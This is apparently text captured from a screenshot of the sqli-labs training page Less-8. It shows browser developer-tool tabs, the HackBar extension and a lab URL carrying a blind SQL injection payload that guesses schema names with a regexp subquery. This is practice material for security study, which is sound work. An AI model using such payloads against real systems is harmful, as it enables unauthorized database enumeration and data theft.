 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encoding SQL XSS Other
http://192.168.170.128/sql/Less-8/?id=1100215100521125' or (select schema_name from information_schema.schemata limit 1,1) regexp "^[a-c]"--+